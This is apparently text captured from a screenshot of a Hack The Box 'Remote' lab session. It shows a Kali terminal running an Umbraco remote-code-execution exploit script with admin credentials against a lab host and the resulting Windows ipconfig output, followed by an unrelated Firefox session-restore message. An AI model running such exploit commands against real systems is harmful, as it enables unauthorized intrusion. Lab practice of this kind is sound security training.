 root@kali:~/htb/boxes/remote/Umbraco-RCE# python exploit.py -u admin@htb.local -p 'baconandcheese' -i 'http://10.10.10.180' -c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::88e6:4588:3e1:dc77
Link-local IPv6 Address . . . . . : fe80::88e6:4588:3e1:dc77%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ac7%13
10.10.10.2
root@kali:~/htb/boxes/remote/Umbraco-RCE#
We are having trouble restoring your last browsing session. Select
Restore Session to try again.
Still not able to restore your session? Sometimes a tab is causing the
issue. View previous tabs, remove the checkmark from the tabs you don't
need to recover, and then restore.